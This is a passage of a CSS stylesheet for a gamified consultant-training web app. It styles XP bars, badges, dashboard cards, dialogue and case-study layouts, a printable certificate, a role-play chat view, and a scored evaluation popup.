.btn:hover:not(:disabled){transform:scale(1.02)}
.btn:active:not(:disabled){transform:scale(.98)}

.xp-bar-fill{transition:width .8s var(--ease);position:relative;overflow:hidden}
.xp-bar-fill::after{content:'';position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.4),transparent);animation:shimmer 2s infinite}
@keyframes shimmer{0%{left:-100%}100%{left:100%}}

@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-6px)}20%,40%,60%,80%{transform:translateX(6px)}}
.shake{animation:shake .5s var(--ease)}

@keyframes pulseIn{0%{transform:scale(.95);opacity:.7}50%{transform:scale(1.03)}100%{transform:scale(1);opacity:1}}
.pulse-in{animation:pulseIn .4s var(--ease)}

@keyframes popIn{0%{transform:scale(0) rotate(-8deg);opacity:0}60%{transform:scale(1.15) rotate(2deg);opacity:1}100%{transform:scale(1) rotate(0);opacity:1}}
.pop-in{animation:popIn .5s cubic-bezier(.17,.67,.29,1.5)}

.sidebar-badge.earned{animation:badgeBounce 2s ease-in-out infinite}
@keyframes badgeBounce{0%,100%{transform:translateY(0)}50%{transform:translateY(-3px)}}

.home-welcome{margin-bottom:32px}
.home-greeting{font-size:36px;font-weight:700;color:var(--text-primary);margin-bottom:8px;font-family:'Space Grotesk',sans-serif}
.home-greeting .wave{display:inline-block;animation:wave 2.5s infinite;transform-origin:70% 70%}
@keyframes wave{0%,100%{transform:rotate(0)}10%{transform:rotate(14deg)}20%{transform:rotate(-8deg)}30%{transform:rotate(14deg)}40%{transform:rotate(-4deg)}50%{transform:rotate(10deg)}60%,100%{transform:rotate(0)}}
.home-subtitle{font-size:16px;color:var(--text-secondary);line-height:1.6}

.home-kpi-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;margin-bottom:36px}
.home-kpi{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:24px;display:flex;align-items:flex-start;gap:16px;transition:all .3s var(--ease);box-shadow:var(--shadow-sm)}
.home-kpi:hover{transform:translateY(-2px);box-shadow:var(--shadow-md)}
.home-kpi-icon{width:48px;height:48px;border-radius:14px;display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0}
.home-kpi-icon.fire{background:linear-gradient(135deg,rgba(239,68,68,.1),rgba(245,158,11,.1));color:#ef4444}
.home-kpi-icon.check{background:rgba(16,185,129,.1);color:var(--success)}
.home-kpi-icon.trophy{background:rgba(245,158,11,.1);color:var(--accent)}
.home-kpi-icon.clock{background:rgba(37,99,235,.1);color:var(--primary)}
.home-kpi-content{flex:1;min-width:0}
.home-kpi-label{font-size:12px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;font-weight:500;margin-bottom:4px}
.home-kpi-value{font-size:24px;font-weight:800;font-family:'Space Grotesk',sans-serif;color:var(--text-primary);margin-bottom:8px}
.home-kpi-bar{height:6px;background:#e2e8f0;border-radius:3px;overflow:hidden;margin-bottom:6px}
.home-kpi-bar-fill{height:100%;background:linear-gradient(90deg,var(--primary),#3b82f6);border-radius:3px;transition:width .8s var(--ease)}
.home-kpi-bar-fill.green{background:linear-gradient(90deg,var(--success),#34d399)}
.home-kpi-sub{font-size:12px;color:var(--text-muted)}
.home-kpi-badges{display:flex;gap:4px;flex-wrap:wrap;margin-top:4px}
.home-badge{width:28px;height:28px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:14px;transition:all .3s var(--ease)}
.home-badge.earned{background:rgba(245,158,11,.15)}
.home-badge.locked{opacity:.4;filter:grayscale(1)}

.home-section{margin-bottom:32px}
.home-section-title{font-size:18px;font-weight:600;color:var(--text-primary);margin-bottom:16px;display:flex;align-items:center;gap:10px}
.home-section-title i{color:var(--primary);font-size:16px}

.home-next-card{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:24px;display:flex;align-items:center;gap:20px;cursor:pointer;transition:all .3s var(--ease);box-shadow:var(--shadow-sm)}
.home-next-card:hover{border-color:#93c5fd;transform:translateY(-2px);box-shadow:0 8px 24px rgba(37,99,235,.1)}
.home-next-card.completed-card{cursor:default;border-color:rgba(16,185,129,.3)}
.home-next-num{width:56px;height:56px;border-radius:16px;background:linear-gradient(135deg,var(--primary),#3b82f6);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:22px;font-family:'Space Grotesk',sans-serif;color:#fff;flex-shrink:0}
.home-next-body{flex:1;min-width:0}
.home-next-body h3{font-size:16px;font-weight:600;margin-bottom:4px;color:var(--text-primary)}
.home-next-body p{font-size:13px;color:var(--text-muted);margin-bottom:8px;line-height:1.5}
.home-next-meta{display:flex;gap:16px;font-size:12px;color:var(--text-muted)}
.home-next-meta span{display:flex;align-items:center;gap:4px}
.home-next-meta i{font-size:11px}
.home-next-btn{flex-shrink:0}

.home-activity-list{display:flex;flex-direction:column;gap:10px}
.home-activity-item{display:flex;align-items:center;gap:12px;padding:14px 18px;background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius);font-size:14px;color:var(--text-secondary);transition:all .2s var(--ease)}
.home-activity-item:hover{border-color:#cbd5e1;background:#f8fafc}
.home-activity-icon{width:36px;height:36px;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:14px;flex-shrink:0}
.home-activity-icon.blue{background:var(--primary-light);color:var(--primary)}
.home-activity-icon.green{background:var(--success-light);color:var(--success)}
.home-activity-icon.amber{background:var(--accent-light);color:var(--accent)}

.content-tip,.content-stat{display:flex;gap:14px;padding:20px 24px;border-radius:12px;margin-bottom:24px;border-left:4px solid;line-height:1.7;animation:fadeInUp .4s var(--ease) both}
.content-tip{background:#dbeafe;border-color:var(--primary)}
.content-stat{background:#e0e7ff;border-color:#4f46e5}
.content-block-icon{font-size:22px;flex-shrink:0;line-height:1;color:var(--primary)}
.content-stat .content-block-icon{color:#4f46e5}
.content-block-body{flex:1;min-width:0}
.content-block-body strong{display:block;font-size:18px;font-weight:700;color:var(--text-primary);margin-bottom:8px;font-family:'Space Grotesk',sans-serif}
.content-block-body p{font-size:16px;color:var(--text-secondary);margin:4px 0;line-height:1.7}
.content-block-body ul{padding-left:8px;margin:10px 0;list-style:none}
.content-block-body li{margin:8px 0;padding-left:22px;position:relative;font-size:16px;color:var(--text-secondary);line-height:1.7}
.content-block-body li::before{content:'';position:absolute;left:0;top:11px;width:6px;height:6px;border-radius:50%;background:#4f46e5}

.chat-window{background:#f1f5f9;border-radius:16px;padding:24px;border:1px solid #e2e8f0}
.chat-window-title{font-size:18px;font-weight:700;color:var(--text-primary);margin-bottom:20px;font-family:'Space Grotesk',sans-serif}
.chat-separator{display:flex;align-items:center;gap:16px;margin:24px 0}
.chat-separator::before,.chat-separator::after{content:'';flex:1;border-top:2px dashed #cbd5e1}
.chat-separator span{font-size:12px;font-weight:600;color:var(--text-muted);white-space:nowrap;text-transform:uppercase;letter-spacing:.5px}
.dialogue-bubbles{display:flex;flex-direction:column;gap:16px}
.dialogue-row{display:flex;align-items:flex-start;gap:10px;max-width:75%}
.dialogue-consultant{align-self:flex-start}
.dialogue-client{align-self:flex-end;flex-direction:row}
.dialogue-avatar{width:36px;height:36px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:14px;flex-shrink:0}
.dialogue-avatar.consultant{background:#3b82f6;color:#fff}
.dialogue-avatar.client{background:#94a3b8;color:#fff}
.dialogue-bubble{padding:14px 18px;font-size:15px;line-height:1.7;color:var(--text-secondary)}
.dialogue-bubble.consultant{background:linear-gradient(135deg,#e0e7ff,#eff2ff);border-radius:4px 16px 16px 16px}
.dialogue-bubble.client{background:#f8fafc;border:1px solid #e2e8f0;border-radius:16px 4px 16px 16px}
.dialogue-bubble-header{display:flex;align-items:baseline;gap:8px;margin-bottom:6px}
.dialogue-name{font-size:13px;font-weight:700}
.dialogue-name.consultant{color:#2563eb}
.dialogue-name.client{color:#64748b}
.dialogue-meta{font-size:11px;color:#94a3b8;font-style:italic}
.dialogue-bubble-text{color:var(--text-secondary)}
.dialogue-bubble em{font-style:italic;color:var(--text-secondary)}

.story-card{background:#fff;border-radius:16px;overflow:hidden;box-shadow:0 4px 12px rgba(0,0,0,.08);margin-bottom:24px}
.story-card-accent{height:6px;background:linear-gradient(135deg,#6366f1,#8b5cf6)}
.story-card-body{padding:24px}
.case-card-item{padding:16px 20px;border-radius:12px;margin-bottom:12px;border-left:4px solid}
.case-card-item p{font-size:16px;color:var(--text-secondary);margin:0;line-height:1.7}
.case-card-label{font-size:11px;font-weight:700;text-transform:uppercase;color:#94a3b8;letter-spacing:.5px;margin-bottom:4px}
.case-card-header{font-size:15px;font-weight:700;margin-bottom:10px;display:flex;align-items:center;gap:10px}
.case-card-icon{width:40px;height:40px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0;color:#fff}
.case-card-icon.situation{background:#f97316}
.case-card-icon.solution{background:#22c55e}
.case-card-icon.result{background:#3b82f6}
.case-situation-card{background:#fff8f0;border-color:#f97316}
.case-situation-card .case-card-header{color:#ea580c}
.case-solution-card{background:#f0fdf4;border-color:#22c55e}
.case-solution-card .case-card-header{color:#16a34a}
.case-result-card{background:#eff6ff;border-color:#3b82f6}
.case-result-card .case-card-header{color:#2563eb}
.case-lesson-card{background:#fffbeb;border-color:#f59e0b}
.case-lesson-card .case-card-header{color:#b45309;font-size:16px}

@media print{
  @page{size:landscape;margin:0}
  body{background:#fff;overflow:visible}
  .app-container{display:block}
  .sidebar,.top-header,#notifications,#confettiCanvas,.no-print,.btn,.combo-overlay,.badge-popup,.cert-print-row,.breadcrumb,.view-title,.view-subtitle{display:none!important}
  .main-wrapper{display:block}
  .main-content{padding:0;overflow:visible;background:#fff}
  .cert-wrapper{box-shadow:none;max-width:100%;width:100vw;height:100vh;border-radius:0;margin:0}
  .cert-outer-border{border-radius:0}
  .cert-inner-border{border-radius:0}
  .cert-watermark{-webkit-print-color-adjust:exact;print-color-adjust:exact}
  .cert-outer-border,.cert-inner-border,.cert-stat-card,.cert-mention,.cert-logo-icon,.cert-qr-block{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}

@media(max-width:1200px){.dash-grid{grid-template-columns:repeat(2,1fr)}}
@media(max-width:1024px){
  .sidebar{width:240px;min-width:240px}
  .main-content{padding:24px 28px}
  .top-header{padding:14px 28px}
}
@media(max-width:768px){
  .app-container{flex-direction:column}
  .sidebar{border-right:none;border-bottom:1px solid var(--dark-border)}
  .main-content{padding:20px 16px}
  .top-header{padding:12px 16px}
  .view-title{font-size:26px}
  .home-greeting{font-size:28px}
  .home-kpi-grid{grid-template-columns:1fr}
  .home-next-card{flex-direction:column;align-items:flex-start}
  .cert-wrapper{aspect-ratio:auto;padding:0}
  .cert-inner-border{padding:24px 20px 20px}
  .cert-title{font-size:24px;letter-spacing:2px}
  .cert-name{font-size:28px}
  .cert-stats-grid{grid-template-columns:repeat(2,1fr);gap:8px}
  .cert-footer{flex-direction:column;align-items:center;gap:12px}
  .cert-footer-left,.cert-footer-right{text-align:center}
  .steps-grid{grid-template-columns:1fr}
  .combo-text{font-size:48px}
  .module-tabs{gap:4px;overflow-x:auto;flex-wrap:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;padding-bottom:2px}
  .module-tabs::-webkit-scrollbar{display:none}
  .module-tab{padding:12px 14px;font-size:13px;min-height:44px;white-space:nowrap;flex-shrink:0}
  .dialogue-row{max-width:90%}
  .dash-grid{grid-template-columns:1fr 1fr}
  .header-streak,.header-progress-ring{display:none}
}

.rp-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:20px;margin-top:8px}
.rp-card{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:28px;cursor:pointer;transition:all .3s var(--ease);position:relative;overflow:hidden;box-shadow:var(--shadow-sm);display:flex;flex-direction:column}
.rp-card:hover{transform:translateY(-4px);box-shadow:0 12px 32px rgba(0,0,0,.1)}
.rp-card::before{content:'';position:absolute;top:0;left:0;right:0;height:3px}
.rp-card:nth-child(1)::before{background:linear-gradient(90deg,var(--primary),#3b82f6)}
.rp-card:nth-child(2)::before{background:linear-gradient(90deg,var(--accent),#fbbf24)}
.rp-card:nth-child(3)::before{background:linear-gradient(90deg,var(--success),#34d399)}
.rp-card:nth-child(4)::before{background:linear-gradient(90deg,var(--danger),#f87171)}
.rp-card:nth-child(5)::before{background:linear-gradient(90deg,#7c3aed,#a78bfa)}
.rp-card-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:16px}
.rp-card-icon{width:48px;height:48px;border-radius:14px;display:flex;align-items:center;justify-content:center;font-size:20px;color:#fff}
.rp-card-icon.blue{background:linear-gradient(135deg,var(--primary),#3b82f6)}
.rp-card-icon.amber{background:linear-gradient(135deg,var(--accent),#fbbf24)}
.rp-card-icon.green{background:linear-gradient(135deg,var(--success),#34d399)}
.rp-card-icon.red{background:linear-gradient(135deg,var(--danger),#f87171)}.rp-card-icon.teal{background:linear-gradient(135deg,#0d9488,#2dd4bf)}
.rp-card-icon.purple{background:linear-gradient(135deg,#7c3aed,#a78bfa)}
.rp-card-diff{font-size:11px;font-weight:600;padding:4px 12px;border-radius:20px;background:#f1f5f9;color:var(--text-muted);letter-spacing:.3px}
.rp-card-title{font-size:18px;font-weight:700;margin-bottom:8px;color:var(--text-primary);font-family:'Space Grotesk',sans-serif}
.rp-card-desc{font-size:13px;color:var(--text-muted);line-height:1.6;margin-bottom:16px;flex:1}
.rp-card-meta{display:flex;flex-direction:column;gap:6px;margin-bottom:18px;font-size:12px;color:var(--text-muted)}
.rp-card-meta i{width:14px;text-align:center;margin-right:2px}
.rp-card-xp{color:#b45309;font-weight:600}
.rp-card-btn{width:100%;justify-content:center}

.rp-chat-layout{display:flex;gap:0;height:calc(100vh - 120px);margin:-32px -40px;background:var(--bg)}
.rp-chat-sidebar{width:320px;min-width:320px;background:var(--card-bg);border-right:1px solid var(--card-border);padding:24px;overflow-y:auto;display:flex;flex-direction:column;gap:20px}
.rp-back-btn{width:100%;justify-content:center}
.rp-info-card{text-align:center;padding:20px;background:#f8fafc;border-radius:var(--radius);border:1px solid var(--card-border)}
.rp-info-card h3{font-size:16px;font-weight:700;margin-top:12px;color:var(--text-primary)}
.rp-info-icon{width:56px;height:56px;border-radius:16px;display:flex;align-items:center;justify-content:center;font-size:24px;color:#fff;margin:0 auto}
.rp-info-icon.blue{background:linear-gradient(135deg,var(--primary),#3b82f6)}
.rp-info-icon.amber{background:linear-gradient(135deg,var(--accent),#fbbf24)}
.rp-info-icon.green{background:linear-gradient(135deg,var(--success),#34d399)}
.rp-info-icon.red{background:linear-gradient(135deg,var(--danger),#f87171)}
.rp-info-icon.purple{background:linear-gradient(135deg,#7c3aed,#a78bfa)}
.rp-info-diff{display:inline-block;font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;background:#f1f5f9;color:var(--text-muted);margin-top:8px}
.rp-info-section{padding:0}
.rp-info-label{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:var(--text-muted);margin-bottom:8px}
.rp-info-client{display:flex;align-items:center;gap:12px}
.rp-avatar{width:44px;height:44px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;color:#fff;flex-shrink:0}
.rp-avatar.small{width:36px;height:36px;font-size:12px}
.rp-avatar.blue{background:linear-gradient(135deg,var(--primary),#3b82f6)}
.rp-avatar.amber{background:linear-gradient(135deg,var(--accent),#fbbf24)}
.rp-avatar.green{background:linear-gradient(135deg,var(--success),#34d399)}
.rp-avatar.red{background:linear-gradient(135deg,var(--danger),#f87171)}
.rp-avatar.purple{background:linear-gradient(135deg,#7c3aed,#a78bfa)}
.rp-client-name{font-size:14px;font-weight:600;color:var(--text-primary)}
.rp-client-role{font-size:12px;color:var(--text-muted)}
.rp-client-company{font-size:11px;color:var(--text-muted);margin-top:2px}
.rp-info-text{font-size:13px;color:var(--text-secondary);line-height:1.6;margin:0}

.rp-chat-main{flex:1;display:flex;flex-direction:column;overflow:hidden;background:#f1f5f9}
.rp-chat-header{display:flex;align-items:center;gap:12px;padding:16px 24px;background:var(--card-bg);border-bottom:1px solid var(--card-border);flex-shrink:0}
.rp-chat-header-name{font-size:14px;font-weight:600;color:var(--text-primary)}
.rp-chat-header-status{font-size:11px;color:var(--success);display:flex;align-items:center;gap:5px}
.rp-status-dot{width:7px;height:7px;border-radius:50%;background:var(--success);display:inline-block;animation:statusPulse 2s infinite}
@keyframes statusPulse{0%,100%{opacity:1}50%{opacity:.4}}
.rp-turn-counter{margin-left:auto;font-size:12px;font-weight:600;color:var(--text-muted);padding:4px 12px;background:#f1f5f9;border-radius:20px}

.rp-messages{flex:1;overflow-y:auto;padding:24px;display:flex;flex-direction:column;gap:16px;scrollbar-width:thin;scrollbar-color:rgba(203,213,225,.5) transparent}
.rp-messages::-webkit-scrollbar{width:5px}
.rp-messages::-webkit-scrollbar-thumb{background:rgba(203,213,225,.5);border-radius:4px}

.rp-msg{display:flex;align-items:flex-end;gap:10px;max-width:80%}
.rp-msg-user{align-self:flex-end;flex-direction:row-reverse}
.rp-msg-bot{align-self:flex-start}
.rp-msg-avatar{width:36px;height:36px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:11px;color:#fff;flex-shrink:0}
.rp-msg-avatar.user{background:linear-gradient(135deg,var(--primary),#3b82f6)}
.rp-msg-avatar.bot{background:#e2e8f0;color:var(--text-secondary)}
.rp-msg-avatar.bot.blue{background:linear-gradient(135deg,var(--primary),#3b82f6);color:#fff}
.rp-msg-avatar.bot.amber{background:linear-gradient(135deg,var(--accent),#fbbf24);color:#fff}
.rp-msg-avatar.bot.green{background:linear-gradient(135deg,var(--success),#34d399);color:#fff}
.rp-msg-avatar.bot.red{background:linear-gradient(135deg,var(--danger),#f87171);color:#fff}
.rp-msg-avatar.bot.purple{background:linear-gradient(135deg,#7c3aed,#a78bfa);color:#fff}

.rp-msg-bubble{padding:14px 18px;border-radius:18px;font-size:14px;line-height:1.6;position:relative;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.rp-msg-bubble.user{background:var(--primary);color:#fff;border-bottom-right-radius:6px}
.rp-msg-bubble.bot{background:var(--card-bg);color:var(--text-primary);border:1px solid var(--card-border);border-bottom-left-radius:6px}

.rp-typing{display:flex;gap:5px;padding:4px 0}
.rp-typing span{width:8px;height:8px;border-radius:50%;background:var(--text-muted);opacity:.4;animation:typingDot 1.4s infinite}
.rp-typing span:nth-child(2){animation-delay:.2s}
.rp-typing span:nth-child(3){animation-delay:.4s}
@keyframes typingDot{0%,60%,100%{transform:translateY(0);opacity:.4}30%{transform:translateY(-6px);opacity:1}}

.rp-input-bar{display:flex;align-items:flex-end;gap:10px;padding:16px 24px;background:var(--card-bg);border-top:1px solid var(--card-border);flex-shrink:0}
.rp-input{flex:1;background:#f1f5f9;border:2px solid var(--card-border);border-radius:14px;padding:12px 16px;font-size:14px;font-family:'Inter',sans-serif;color:var(--text-primary);resize:none;max-height:120px;line-height:1.5;transition:border-color .2s var(--ease)}
.rp-input:focus{outline:none;border-color:var(--primary);background:#fff}
.rp-input::placeholder{color:var(--text-muted)}
.rp-mic-btn{width:44px;height:44px;border-radius:50%;background:#f1f5f9;color:var(--text-muted);border:2px solid var(--card-border);cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:16px;transition:all .2s var(--ease);flex-shrink:0;position:relative}
.rp-mic-btn:hover{background:#e2e8f0;color:var(--text-primary);border-color:#cbd5e1}
.rp-mic-btn.recording{background:rgba(239,68,68,.1);color:var(--danger);border-color:var(--danger);animation:micPulse 1.5s ease-in-out infinite}
.rp-mic-btn.recording::after{content:'';position:absolute;inset:-4px;border-radius:50%;border:2px solid var(--danger);opacity:0;animation:micRing 1.5s ease-out infinite}
@keyframes micPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.08)}}
@keyframes micRing{0%{transform:scale(1);opacity:.6}100%{transform:scale(1.4);opacity:0}}
.rp-send-btn{width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:16px;transition:all .2s var(--ease);flex-shrink:0}
.rp-send-btn:hover{background:var(--primary-hover);transform:scale(1.05)}
.rp-send-btn:active{transform:scale(.95)}

.rp-end-card{background:var(--card-bg);border:2px solid var(--card-border);border-radius:var(--radius-lg);padding:32px;text-align:center;margin:16px auto;max-width:480px;box-shadow:var(--shadow-md)}
.rp-end-icon{width:64px;height:64px;border-radius:50%;background:linear-gradient(135deg,var(--success),#34d399);color:#fff;display:flex;align-items:center;justify-content:center;font-size:28px;margin:0 auto 16px}
.rp-end-card h3{font-size:20px;font-weight:700;margin-bottom:8px;color:var(--text-primary)}
.rp-end-card p{font-size:14px;color:var(--text-muted);margin-bottom:16px;line-height:1.5}
.rp-end-xp{font-size:18px;font-weight:700;color:var(--accent);margin-bottom:20px}
.rp-end-xp i{margin-right:6px}
.rp-end-tips{text-align:left;background:#f8fafc;border:1px solid var(--card-border);border-radius:var(--radius);padding:18px;margin-bottom:20px}
.rp-end-tip-title{font-size:14px;font-weight:700;color:var(--text-primary);margin-bottom:10px;display:flex;align-items:center;gap:8px}
.rp-end-tip-title i{color:var(--accent)}
.rp-end-tips ul{padding-left:0;margin:0;list-style:none}
.rp-end-tips li{font-size:13px;color:var(--text-secondary);padding:4px 0 4px 18px;position:relative;line-height:1.5}
.rp-end-tips li::before{content:'';position:absolute;left:0;top:11px;width:6px;height:6px;border-radius:50%;background:var(--primary)}
.rp-end-actions{display:flex;gap:12px;justify-content:center}

@media(max-width:900px){
  .rp-chat-layout{flex-direction:column;height:auto;margin:-20px -16px}
  .rp-chat-sidebar{width:100%;min-width:100%;border-right:none;border-bottom:1px solid var(--card-border);max-height:200px;overflow-y:auto;padding:16px;flex-direction:row;flex-wrap:wrap;gap:12px}
  .rp-info-card{flex:1;min-width:200px}
  .rp-info-section{display:none}
  .rp-back-btn{width:auto}
  .rp-chat-main{height:60vh}
  .rp-msg{max-width:90%}
}
@media(max-width:768px){
  .rp-grid{grid-template-columns:1fr}
  .rp-chat-layout{margin:-20px -16px}
}

/* === EVALUATION POPUP STYLES (v3 PREMIUM) === */
@keyframes evalFadeIn{from{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}
@keyframes evalPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.05)}}
@keyframes evalGlow{0%,100%{box-shadow:0 0 20px rgba(99,102,241,0.3)}50%{box-shadow:0 0 40px rgba(99,102,241,0.6)}}
@keyframes evalScoreCount{from{stroke-dashoffset:283}to{stroke-dashoffset:var(--score-offset,283)}}
@keyframes evalGradeBounce{0%{transform:scale(0);opacity:0}50%{transform:scale(1.3)}100%{transform:scale(1);opacity:1}}
@keyframes evalShimmer{0%{background-position:-200% 0}100%{background-position:200% 0}}
#rpMessages .rp-eval-overlay{position:fixed!important;top:0!important;left:0!important;width:100vw!important;height:100vh!important;background:rgba(10,10,30,0.85)!important;backdrop-filter:blur(8px)!important;-webkit-backdrop-filter:blur(8px)!important;display:flex!important;align-items:center!important;justify-content:center!important;z-index:10000!important;animation:evalFadeIn 0.5s ease!important}
#rpMessages .rp-eval-card{background:linear-gradient(145deg,rgba(30,32,60,0.95),rgba(20,22,48,0.98))!important;border-radius:24px!important;padding:0!important;max-width:560px!important;width:92%!important;max-height:90vh!important;overflow-y:auto!important;border:1px solid rgba(99,102,241,0.3)!important;box-shadow:0 25px 60px rgba(0,0,0,0.5),0 0 40px rgba(99,102,241,0.15)!important;animation:evalFadeIn 0.6s ease,evalGlow 3s ease-in-out infinite!important;color:#e2e8f0!important}
#rpMessages .rp-eval-hero{background:linear-gradient(135deg,#4f46e5,#7c3aed,#6366f1)!important;padding:32px 24px!important;text-align:center!important;border-radius:24px 24px 0 0!important;position:relative!important;overflow:hidden!important}
#rpMessages .rp-eval-hero::before{content:''!important;position:absolute!important;top:-50%!important;left:-50%!important;width:200%!important;height:200%!important;background:radial-gradient(circle,rgba(255,255,255,0.1) 0%,transparent 70%)!important;animation:evalPulse 4s ease-in-out infinite!important}
#rpMessages .rp-eval-hero h2{font-size:1.4rem!important;font-weight:700!important;color:#fff!important;margin:0 0 8px!important;text-shadow:0 2px 10px rgba(0,0,0,0.3)!important}
#rpMessages .rp-eval-gauge{position:relative!important;width:140px!important;height:140px!important;margin:16px auto!important}
#rpMessages .rp-eval-gauge svg{width:140px!important;height:140px!important;transform:rotate(-90deg)!important}
#rpMessages .rp-eval-gauge .gauge-bg{fill:none!important;stroke:rgba(255,255,255,0.15)!important;stroke-width:10!important}
#rpMessages .rp-eval-gauge .gauge-fill{fill:none!important;stroke:#34d399!important;stroke-width:10!important;stroke-linecap:round!important;stroke-dasharray:283!important;animation:evalScoreCount 1.5s ease-out forwards!important}
#rpMessages .rp-eval-gauge-center{position:absolute!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important;text-align:center!important}
#rpMessages .rp-eval-gauge-score{font-size:2.2rem!important;font-weight:800!important;color:#fff!important;line-height:1!important;display:block!important}
#rpMessages .rp-eval-gauge-label{font-size:0.75rem!important;color:rgba(255,255,255,0.7)!important;text-transform:uppercase!important;letter-spacing:1px!important}
#rpMessages .rp-eval-grade-badge{display:inline-flex!important;align-items:center!important;gap:8px!important;margin-top:12px!important;padding:8px 20px!important;border-radius:50px!important;background:rgba(255,255,255,0.2)!important;backdrop-filter:blur(10px)!important;animation:evalGradeBounce 0.8s ease 0.5s both!important}
#rpMessages .rp-eval-grade-letter{font-size:1.5rem!important;font-weight:800!important;color:#fbbf24!important}
#rpMessages .rp-eval-grade-xp{font-size:0.95rem!important;color:#fff!important;font-weight:600!important}
#rpMessages .rp-eval-summary{padding:20px 24px!important;text-align:center!important;font-size:1rem!important;color:#cbd5e1!important;line-height:1.6!important;border-bottom:1px solid rgba(99,102,241,0.15)!important;font-style:italic!important}
#rpMessages .rp-eval-body{padding:24px!important}
#rpMessages .rp-eval-grid{display:grid!important;grid-template-columns:1fr 1fr!important;gap:16px!important;margin-bottom:20px!important}
#rpMessages .rp-eval-section{background:rgba(255,255,255,0.05)!important;border-radius:16px!important;padding:18px!important;border:1px solid rgba(255,255,255,0.08)!important;transition:transform 0.2s ease,border-color 0.2s ease!important}
#rpMessages .rp-eval-section:hover{transform:translateY(-2px)!important;border-color:rgba(99,102,241,0.3)!important}
#rpMessages .rp-eval-section-title{display:flex!important;align-items:center!important;gap:8px!important;font-size:0.85rem!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;margin-bottom:12px!important;color:#a5b4fc!important}
#rpMessages .rp-eval-section.strengths .rp-eval-section-title{color:#34d399!important}
#rpMessages .rp-eval-section.improvements .rp-eval-section-title{color:#fb923c!important}
#rpMessages .rp-eval-section ul{list-style:none!important;padding:0!important;margin:0!important}
#rpMessages .rp-eval-section li{padding:6px 0!important;font-size:0.88rem!important;color:#e2e8f0!important;display:flex!important;align-items:flex-start!important;gap:8px!important;line-height:1.4!important}
#rpMessages .rp-eval-section.strengths li::before{content:'✓'!important;color:#34d399!important;font-weight:700!important;flex-shrink:0!important}
#rpMessages .rp-eval-section.improvements li::before{content:'→'!important;color:#fb923c!important;font-weight:700!important;flex-shrink:0!important}
#rpMessages .rp-eval-tip-section{background:linear-gradient(135deg,rgba(99,102,241,0.15),rgba(139,92,246,0.1))!important;border:1px solid rgba(99,102,241,0.25)!important;border-radius:16px!important;padding:18px!important;margin-bottom:20px!important;position:relative!important;overflow:hidden!important}
#rpMessages .rp-eval-tip-section::before{content:''!important;position:absolute!important;top:0!important;left:0!important;right:0!important;height:3px!important;background:linear-gradient(90deg,#6366f1,#a78bfa,#6366f1)!important;background-size:200% auto!important;animation:evalShimmer 3s linear infinite!important}
#rpMessages .rp-eval-tip-title{display:flex!important;align-items:center!important;gap:8px!important;font-size:0.85rem!important;font-weight:700!important;color:#a5b4fc!important;margin-bottom:8px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}
#rpMessages .rp-eval-tip-text{font-size:0.92rem!important;color:#e2e8f0!important;line-height:1.6!important}
#rpMessages .rp-eval-actions{display:flex!important;gap:12px!important;padding:0 24px 24px!important}
#rpMessages .rp-eval-actions button{flex:1!important;padding:14px!important;border-radius:14px!important;font-size:0.95rem!important;font-weight:700!important;cursor:pointer!important;transition:all 0.3s ease!important;border:none!important;text-transform:uppercase!important;letter-spacing:0.5px!important}
#rpMessages .rp-eval-actions .btn-restart{background:linear-gradient(135deg,#6366f1,#4f46e5)!important;color:#fff!important;box-shadow:0 4px 15px rgba(99,102,241,0.4)!important}
#rpMessages .rp-eval-actions .btn-restart:hover{transform:translateY(-2px)!important;box-shadow:0 6px 25px rgba(99,102,241,0.5)!important}
#rpMessages .rp-eval-actions .btn-continue{background:linear-gradient(135deg,#10b981,#059669)!important;color:#fff!important;box-shadow:0 4px 15px rgba(16,185,129,0.4)!important}
#rpMessages .rp-eval-actions .btn-continue:hover{transform:translateY(-2px)!important;box-shadow:0 6px 25px rgba(16,185,129,0.5)!important}
#rpMessages .rp-eval-actions .btn-other{background:rgba(255,255,255,0.08)!important;color:#cbd5e1!important;border:1px solid rgba(255,255,255,0.15)!important}
#rpMessages .rp-eval-actions .btn-other:hover{background:rgba(255,255,255,0.12)!important;transform:translateY(-2px)!important}
@media(max-width:600px){#rpMessages .rp-eval-grid{grid-template-columns:1fr!important}#rpMessages .rp-eval-actions{flex-direction:column!important}}
#rpMessages .rp-turn5-popup{background:rgba(30,32,60,0.95)!important;border:1px solid rgba(99,102,241,0.3)!important;border-radius:20px!important;padding:28px!important;text-align:center!important;margin:16px 0!important;animation:evalFadeIn 0.5s ease!important;backdrop-filter:blur(10px)!important}
